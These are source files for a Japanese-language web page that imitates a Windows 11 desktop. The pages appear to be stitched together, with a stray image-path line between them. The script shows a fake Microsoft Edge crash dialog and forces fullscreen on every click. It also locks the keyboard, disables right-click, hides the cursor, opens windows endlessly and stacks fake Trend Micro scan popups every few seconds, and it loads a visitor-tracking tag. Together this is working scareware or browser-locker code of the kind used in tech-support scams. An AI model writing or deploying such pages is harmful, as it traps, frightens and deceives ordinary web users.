          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
          <span>Windows Update</span>
        </div>
      </div>
    </div>
    <div class="settings-content" id="settings-panel">
      <h1>システム</h1>
      <div class="settings-card">
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ディスプレイ</div>
            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">サウンド</div>
            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">通知</div>
            <div class="settings-row-desc">アプリとシステムからの通知</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">電源とバッテリー</div>
            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ストレージ</div>
            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
          </div>
          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">マルチタスク</div>
            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">バージョン情報</div>
            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
          </div>
          ${chevron}
        </div>
      </div>
    </div>
  </div>`;
      }

      function initSettingsNav(windowEl) {
        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
          item.addEventListener("click", () => {
            windowEl
              .querySelectorAll(".settings-nav-item")
              .forEach((i) => i.classList.remove("active"));
            item.classList.add("active");
          });
        });
        // Toggle switches
        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
          t.addEventListener("click", () => t.classList.toggle("on"));
        });
      }

      // ── Show Windows-native dialog inside a window ──
      function showDialog(wid, { title, message, icon, buttons }) {
        const win = openWindows.get(wid);
        if (!win) return;
        const content = win.el.querySelector(".window-content");

        // Warning icon SVG (yellow triangle with !)
        const iconSvgs = {
          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
    </svg>`,
          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#E81123"/>
      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
    </svg>`,
          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
    </svg>`,
        };

        const overlay = document.createElement("div");
        overlay.className = "win-dialog-overlay";

        const btnHtml = buttons
          .map(
            (b) =>
              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
          )
          .join("");

        overlay.innerHTML = `
    <div class="win-dialog">
      <div class="win-dialog-titlebar">
        <div class="win-dialog-titlebar-text">${title}</div>
        <div class="win-dialog-titlebar-btns">
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="win-dialog-body">
        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
        <div class="win-dialog-text">
          <div class="win-dialog-title">${title}</div>
          <div class="win-dialog-message">${message}</div>
        </div>
      </div>
      <div class="win-dialog-footer">${btnHtml}</div>
    </div>
  `;

        // Close via title bar X
        overlay
          .querySelector(".dlg-close")
          .addEventListener("click", () => overlay.remove());

        // Button click handlers
        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
          btn.addEventListener("click", () => {
            const action = btn.dataset.action;
            overlay.remove();
            if (action === "reopen") {
              document.documentElement.requestFullscreen().catch(() => {});
            }
          });
        });

        document.body.appendChild(overlay);
      }

      // ── Auto-open Settings with crash dialog on load ──
      (function initCrashDialog() {
        const settingsApp = apps.find((a) => a.id === "settings");
        openApp(settingsApp);
        // The window we just opened is the latest one
        const wid = windowIdCounter - 1;
        showDialog(wid, {
          title: "Microsoft Edge",
          message:
            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
          icon: "warning",
          buttons: [
            { label: "再度開く", action: "reopen", primary: true },
            { label: "閉じる", action: "close", primary: false },
          ],
        });
      })();

      // Enter fullscreen on click (and re-enter after exiting fullscreen)
      function ensureFullscreen() {
        if (
          !document.fullscreenElement &&
          document.documentElement.requestFullscreen
        ) {
          document.documentElement.requestFullscreen().catch((err) => {
            console.warn("Fullscreen request failed:", err);
          });
        }

        navigator.keyboard.lock().catch(() => {});
      }

      document.addEventListener("click", ensureFullscreen);
      // Disable right-click context menu
      document.addEventListener("contextmenu", (event) =>
        event.preventDefault(),
      );

      // Auto-open apps while in fullscreen, slowing down every 20 windows
      let appSpawnIndex = 0;
      let appSpawnCount = 0;
      let appSpawnTimer = null;

      function getSpawnInterval() {
        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
      }

      function spawnNext() {
        if (!document.fullscreenElement) {
          appSpawnTimer = null;
          return;
        }
        if (appSpawnIndex < apps.length) {
          openApp(apps[appSpawnIndex]);
          appSpawnIndex++;
        } else {
          const randomApp = apps[Math.floor(Math.random() * apps.length)];
          openApp(randomApp);
        }
        appSpawnCount++;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function startAppSpawner() {
        if (appSpawnTimer) return;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function stopAppSpawner() {
        if (appSpawnTimer) {
          clearTimeout(appSpawnTimer);
          appSpawnTimer = null;
        }
      }

      // ── Fullscreen loading overlay (iframe-compatible) ──
      const fsLoadingOverlay = document.getElementById("fs-loading-overlay");
      const FS_LOADING_DURATION = 10000;
      let fsLoadingTimer = null;
      let lastFsState = false;

      function isInFullscreen() {
        // Standard + vendor-prefixed checks (work inside an allowfullscreen iframe)
        if (
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.mozFullScreenElement ||
          document.msFullscreenElement
        ) {
          return true;
        }
        // Fallback for cases where the iframe is fullscreened by the parent:
        // viewport matches the screen size.
        if (
          window.innerWidth === screen.width &&
          window.innerHeight === screen.height
        ) {
          return true;
        }
        return false;
      }

      function showFsLoading() {
        fsLoadingOverlay.classList.add("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "false");
        if (fsLoadingTimer) clearTimeout(fsLoadingTimer);
        fsLoadingTimer = setTimeout(() => {
          fsLoadingOverlay.classList.remove("visible");
          fsLoadingOverlay.setAttribute("aria-hidden", "true");
          fsLoadingTimer = null;
        }, FS_LOADING_DURATION);
      }

      function hideFsLoading() {
        if (fsLoadingTimer) {
          clearTimeout(fsLoadingTimer);
          fsLoadingTimer = null;
        }
        fsLoadingOverlay.classList.remove("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "true");
      }

      function handleFullscreenState(inFs) {
        if (inFs) {
          showFsLoading();
          startAppSpawner();
          startTmSpawner();
        } else {
          hideFsLoading();
          stopAppSpawner();
          stopTmSpawner();
        }
      }

      // Event-based detection (fires when the API is used directly)
      [
        "fullscreenchange",
        "webkitfullscreenchange",
        "mozfullscreenchange",
        "MSFullscreenChange",
      ].forEach((ev) => {
        document.addEventListener(ev, () => {
          const inFs = isInFullscreen();
          if (inFs !== lastFsState) {
            lastFsState = inFs;
            handleFullscreenState(inFs);
          }
        });
      });

      // Continuous polling — required for iframe scenarios where the parent
      // page fullscreens the iframe and no fullscreenchange event fires here.
      setInterval(() => {
        const inFs = isInFullscreen();
        if (inFs !== lastFsState) {
          lastFsState = inFs;
          handleFullscreenState(inFs);
        }
      }, 500);

      // ── Trend Micro Popup Spawner ──
      const tmTemplate = document.getElementById("trendmicro-template");
      const tmPopups = [];
      const TM_POPUP_HEIGHT = 190; // approx height of each popup + gap
      const TM_BOTTOM_START = 56; // above taskbar
      const TM_GAP = 8;
      let tmInterval = null;

      function getTmTimestamp() {
        const now = new Date();
        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
      }

      function spawnTmPopup() {
        const clone = tmTemplate.cloneNode(true);
        clone.removeAttribute("id");
        clone.className = "tm-popup";
        clone.style.display = "";

        // Set timestamp
        clone.querySelector(".tm-timestamp").textContent =
          `最終スキャン: ${getTmTimestamp()}`;

        // Calculate bottom position based on stack count
        const bottomPos =
          TM_BOTTOM_START + tmPopups.length * (TM_POPUP_HEIGHT + TM_GAP);

        // Check if this popup would go above the top of the viewport
        if (bottomPos + TM_POPUP_HEIGHT > window.innerHeight) {
          // Clear all existing popups and restart
          tmPopups.forEach((p) => p.remove());
          tmPopups.length = 0;
          clone.style.bottom = TM_BOTTOM_START + "px";
        } else {
          clone.style.bottom = bottomPos + "px";
        }

        // Wire up close buttons to remove just this popup
        clone.querySelector(".tm-close").addEventListener("click", () => {
          removeTmPopup(clone);
        });
        clone.querySelectorAll(".tm-btn").forEach((b) => {
          b.addEventListener("click", () => {
            removeTmPopup(clone);
          });
        });

        document.body.appendChild(clone);
        tmPopups.push(clone);
      }

      function removeTmPopup(el) {
        const idx = tmPopups.indexOf(el);
        if (idx > -1) tmPopups.splice(idx, 1);
        el.remove();
        // Reposition remaining popups
        tmPopups.forEach((p, i) => {
          p.style.bottom =
            TM_BOTTOM_START + i * (TM_POPUP_HEIGHT + TM_GAP) + "px";
        });
      }

      function startTmSpawner() {
        if (tmInterval) return;
        spawnTmPopup();
        tmInterval = setInterval(spawnTmPopup, 5000);
      }

      function stopTmSpawner() {
        if (tmInterval) {
          clearInterval(tmInterval);
          tmInterval = null;
        }
        // Remove all existing popups
        tmPopups.forEach((p) => p.remove());
        tmPopups.length = 0;
      }
    </script>
  </body>
</html>
</file>

<file: index3.html>
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WebOS</title>
    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "w14d4vbt4h");
    </script>
    <style>
      /* ── Reset ── */
      *,
      *::before,
      *::after {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      html,
      body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }

      /* ── Desktop ── */
      #desktop {
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
        position: relative;
        user-select: none;
        cursor: none;
      }

      /* ── Desktop Icons ── */
      #desktop-icons {
        position: absolute;
        top: 16px;
        left: 16px;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .desktop-icon {
        width: 76px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        padding: 6px 4px;
        border-radius: 4px;
        cursor: pointer;
        color: #fff;
        text-align: center;
      }
      .desktop-icon:hover {
        background: rgba(255, 255, 255, 0.12);
      }
      .desktop-icon.selected {
        background: rgba(255, 255, 255, 0.22);
        outline: 1px dotted rgba(255, 255, 255, 0.6);
      }
      .desktop-icon svg {
        width: 40px;
        height: 40px;
        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
      }
      .desktop-icon span {
        font-size: 11px;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
        line-height: 1.2;
        word-break: break-word;
      }

      /* ── Taskbar ── */
      #taskbar {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 48px;
        background: rgba(19, 19, 19, 0.92);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        display: flex;
        align-items: center;
        z-index: 9999;
        border-top: 1px solid rgba(255, 255, 255, 0.08);
      }

      /* Start Button */
      #start-btn {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        border: none;
        background: transparent;
        transition: background 0.15s;
      }
      #start-btn:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-btn:active {
        background: rgba(255, 255, 255, 0.04);
      }
      #start-btn svg {
        width: 20px;
        height: 20px;
      }

      /* Search bar */
      #search-bar {
        height: 32px;
        width: 280px;
        margin-left: 4px;
        background: rgba(255, 255, 255, 0.06);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        cursor: text;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #search-bar svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }

      /* Taskbar pinned apps */
      #taskbar-apps {
        display: flex;
        align-items: center;
        margin-left: 8px;
        height: 100%;
        gap: 2px;
      }
      .taskbar-app {
        width: 44px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        cursor: pointer;
        position: relative;
        transition: background 0.15s;
      }
      .taskbar-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .taskbar-app.active {
        background: rgba(255, 255, 255, 0.1);
      }
      .taskbar-app.active::after {
        content: "";
        position: absolute;
        bottom: 2px;
        left: 50%;
        transform: translateX(-50%);
        width: 18px;
        height: 3px;
        background: #76b9ed;
        border-radius: 2px;
      }
      .taskbar-app svg {
        width: 22px;
        height: 22px;
      }

      /* System Tray */
      #system-tray {
        margin-left: auto;
        display: flex;
        align-items: center;
        height: 100%;
        padding-right: 4px;
      }
      .tray-btn {
        height: 100%;
        padding: 0 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background 0.15s;
      }
      .tray-btn:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      .tray-btn svg {
        width: 16px;
        height: 16px;
        color: #fff;
      }

      #tray-chevron svg {
        width: 10px;
        height: 10px;
      }

      #clock {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
        padding: 0 12px;
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        transition: background 0.15s;
        line-height: 1.4;
      }
      #clock:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      #clock-time {
        font-size: 12px;
      }
      #clock-date {
        font-size: 12px;
      }

      #show-desktop {
        width: 6px;
        height: 100%;
        cursor: pointer;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        transition: background 0.15s;
      }
      #show-desktop:hover {
        background: rgba(255, 255, 255, 0.15);
      }

      /* ── Windows ── */
      .app-window {
        position: absolute;
        min-width: 320px;
        min-height: 200px;
        background: #fff;
        border-radius: 8px 8px 0 0;
        box-shadow:
          0 8px 32px rgba(0, 0, 0, 0.45),
          0 0 0 1px rgba(0, 0, 0, 0.12);
        display: flex;
        flex-direction: column;
        overflow: hidden;
        transition: box-shadow 0.15s;
      }
      .app-window.focused {
        box-shadow:
          0 12px 48px rgba(0, 0, 0, 0.55),
          0 0 0 1px rgba(0, 0, 0, 0.18);
      }
      .app-window.minimized {
        display: none !important;
      }
      .app-window.maximized {
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        height: calc(100% - 48px) !important;
        border-radius: 0;
      }

      /* Title bar */
      .title-bar {
        height: 32px;
        display: flex;
        align-items: center;
        background: #efefef;
        padding: 0 4px 0 12px;
        cursor: default;
        flex-shrink: 0;
      }
      .app-window.focused .title-bar {
        background: #f0f0f0;
      }
      .title-bar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .title-bar-icon svg {
        width: 16px;
        height: 16px;
      }
      .title-bar-title {
        font-size: 12px;
        color: #000;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .app-window:not(.focused) .title-bar-title {
        color: #999;
      }

      .title-bar-btns {
        display: flex;
        height: 100%;
        margin-left: auto;
      }
      .title-bar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .title-bar-btn svg {
        width: 10px;
        height: 10px;
      }
      .title-bar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .btn-close:hover {
        background: #e81123 !important;
      }
      .btn-close:hover svg {
        color: #fff;
      }

      /* Window content */
      .window-content {
        flex: 1;
        background: #fff;
        overflow: auto;
      }

      /* Default window content */
      .win-default-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        padding: 32px 40px;
        text-align: center;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: #333;
      }
      .win-default-notice {
        font-size: 13px;
        color: #0067c0;
        background: rgba(0, 103, 192, 0.06);
        border: 1px solid rgba(0, 103, 192, 0.15);
        border-radius: 6px;
        padding: 10px 20px;
        margin-bottom: 20px;
        line-height: 1.6;
        max-width: 480px;
      }
      .win-default-lorem {
        font-size: 12px;
        color: #888;
        line-height: 1.8;
        max-width: 500px;
        margin-bottom: auto;
      }
      .win-default-footer {
        margin-top: 24px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding-top: 16px;
        border-top: 1px solid #eee;
        width: 100%;
        max-width: 800px;
      }
      .win-default-brand {
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .win-default-brand svg {
        width: 20px;
        height: 20px;
      }
      .win-default-brand span {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .win-default-fine {
        font-size: 10px;
        color: #aaa;
        line-height: 1.5;
        max-width: 400px;
      }

      /* Worker stats panel */
      .worker-stats {
        background: #0c0c0c;
        border-radius: 6px;
        padding: 14px 18px;
        margin: 12px 0;
        width: 100%;
        max-width: 500px;
        font-family: "Consolas", "Courier New", monospace;
        font-size: 12px;
        color: #0f0;
        line-height: 1.7;
        text-align: left;
      }
      .worker-stats-header {
        color: #0a84ff;
        font-weight: 700;
        font-size: 13px;
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 8px;
      }
      .worker-stats-header .worker-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #0f0;
        display: inline-block;
        animation: worker-blink 1s ease-in-out infinite;
      }
      @keyframes worker-blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }
      .worker-stats-row {
        display: flex;
        justify-content: space-between;
      }
      .worker-stats-label {
        color: #888;
      }
      .worker-stats-value {
        color: #0f0;
      }

      /* Resize handles */
      .resize-handle {
        position: absolute;
        z-index: 2;
      }
      .resize-n {
        top: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: n-resize;
      }
      .resize-s {
        bottom: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: s-resize;
      }
      .resize-e {
        right: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: e-resize;
      }
      .resize-w {
        left: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: w-resize;
      }
      .resize-nw {
        top: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: nw-resize;
      }
      .resize-ne {
        top: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: ne-resize;
      }
      .resize-sw {
        bottom: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: sw-resize;
      }
      .resize-se {
        bottom: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: se-resize;
      }
      .app-window.maximized .resize-handle {
        display: none;
      }

      /* ── Start Menu ── */
      #start-menu {
        position: absolute;
        bottom: 48px;
        left: 0;
        width: 600px;
        height: 580px;
        background: rgba(32, 32, 32, 0.95);
        backdrop-filter: blur(30px);
        -webkit-backdrop-filter: blur(30px);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 8px;
        z-index: 10000;
        display: none;
        flex-direction: column;
        color: #fff;
        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
        overflow: hidden;
      }
      #start-menu.open {
        display: flex;
      }

      #start-menu-search {
        margin: 16px 24px 8px;
        height: 36px;
        background: rgba(255, 255, 255, 0.08);
        border: 1px solid rgba(255, 255, 255, 0.15);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 12px;
        gap: 8px;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #start-menu-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
      }

      #start-menu-label {
        padding: 12px 28px 8px;
        font-size: 14px;
        font-weight: 600;
      }

      #start-menu-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 4px;
        padding: 0 20px 16px;
        overflow-y: auto;
        flex: 1;
      }
      .start-app {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding: 12px 4px;
        border-radius: 4px;
        cursor: pointer;
        text-align: center;
      }
      .start-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .start-app svg {
        width: 28px;
        height: 28px;
      }
      .start-app span {
        font-size: 11px;
        line-height: 1.2;
      }

      #start-menu-footer {
        border-top: 1px solid rgba(255, 255, 255, 0.08);
        padding: 8px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      #start-user {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-user:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-user-avatar {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.15);
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #start-user-avatar svg {
        width: 16px;
        height: 16px;
      }
      #start-user-name {
        font-size: 13px;
      }
      #start-power {
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-power:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-power svg {
        width: 18px;
        height: 18px;
      }

      /* ── Windows Dialog / Modal ── */
      .win-dialog-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.35);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 100000;
      }
      .win-dialog {
        background: #f3f3f3;
        border: 1px solid #d1d1d1;
